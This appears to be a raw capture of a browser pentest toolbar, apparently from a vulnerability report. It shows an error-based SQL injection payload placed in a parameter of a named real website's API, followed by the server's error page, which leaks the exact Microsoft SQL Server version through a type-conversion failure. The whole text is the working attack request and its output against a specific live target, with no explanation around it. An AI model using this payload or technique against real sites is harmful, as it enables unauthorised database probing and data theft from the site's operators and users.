 Load URL
http://www.huimaiche.com/api/huimaiche.ashx?cityid=201&carsofcsid=1594-(case when(@@version>0) then 1 else 2/0 end)&callback=AddTip1
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/api' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.